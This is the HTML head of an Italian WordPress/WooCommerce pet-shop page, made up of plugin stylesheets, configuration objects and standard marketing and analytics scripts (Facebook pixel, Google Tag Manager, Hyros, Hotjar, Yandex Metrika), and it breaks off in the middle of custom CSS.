<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-122356-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-122356.css?ver=1768851554' media='all' />
<link rel='stylesheet' id='elementor-post-41317-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-41317.css?ver=1768851554' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='sps-frontend-css' href='https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__47265.main.css?build=df6094f7&#038;ver=19fd705577533b0da17a0767dbe0727a' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://fantasticane.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1743441772' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=47265","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=47265","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-export/public/js/wow-export-public.js?ver=1.1.0" id="wow-export-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-quiz/public/js/wow-quiz-public.js?ver=1.0.0" id="wow-quiz-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://fantasticane.com/?wc-ajax=","nonces":{"public":"04d9841f1a","apply_coupon":"56dce4b169"},"labels":{"please_wait":"Attendi...","choose_variation":"Scegli una variante","error":"Errore! "},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"47265","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=47265","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":900,"type":"static","custom_event_post_id":21899,"name":"StartTrial","pixelIds":["1789681998486465"],"eventID":"68e2a269-e2f8-4c71-9cc4-d9da0624b803","params":{"page_title":"Disconoscimento","post_type":"page","post_id":47265,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/disconoscimento/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":300,"type":"static","custom_event_post_id":21898,"name":"SubmitApplication","pixelIds":["1789681998486465"],"eventID":"71301f93-503f-4f68-bdbe-754b0b1c479f","params":{"page_title":"Disconoscimento","post_type":"page","post_id":47265,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/disconoscimento/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":60,"type":"static","custom_event_post_id":21897,"name":"Subscribe","pixelIds":["1789681998486465"],"eventID":"74c791f1-5379-4a86-ab4a-bbb556d0f33c","params":{"page_title":"Disconoscimento","post_type":"page","post_id":47265,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/disconoscimento/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1789681998486465"],"eventID":"0d9ad02d-94da-48fc-ba36-986639a62791","params":{"page_title":"Disconoscimento","post_type":"page","post_id":47265,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/disconoscimento/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1789681998486465"],"eventID":"40ea20da-6a06-4062-bec1-44583480ac08","params":{"page_title":"Disconoscimento","post_type":"page","post_id":47265,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/disconoscimento/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1789681998486465"],"eventID":"a5f98668-5352-4019-aaa5-082587098525","params":{"page_title":"Disconoscimento","post_type":"page","post_id":47265,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/disconoscimento/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1789681998486465"],"eventID":"8104ade0-a814-41a3-8866-2f12e5b2ca3f","params":{"page_title":"Disconoscimento","post_type":"page","post_id":47265,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/disconoscimento/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1789681998486465"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-101543470-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-101543470-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-101543470-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://fantasticane.com","ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","ajax_event":"8d27105c59","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769034018"};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=47265","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/47265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=47265' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Hgqtquqpwjue",c="d=aWQ9R1RNLU1MTVNSU1g%3D&amp;sort=asc",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
